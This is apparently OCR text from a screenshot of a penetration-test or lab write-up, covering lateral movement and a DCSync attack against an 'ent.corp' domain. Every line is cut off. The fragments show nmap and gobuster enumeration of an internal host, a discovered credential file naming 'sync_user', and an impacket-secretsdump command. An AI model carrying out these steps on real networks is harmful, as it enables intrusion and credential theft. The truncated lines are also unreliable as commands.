
Phase 6 — Lateral Movement 
Discovering the Internal Netw
bashcat /var/log/auth.log | gr
A recurring internal IP appeare
Enumerating 10.10.10.20
bashnmap -sV -p- 10.10.10.20
gobuster dir -u
http://10.10.10
The /elfinder directory was di
containing AD_Resources.txt:
sync_user@ent.corp
/ Summe
Phase 7 — DCSync Attack
bashimpacket-secretsdump
ent.corp/sync_user:'Summer@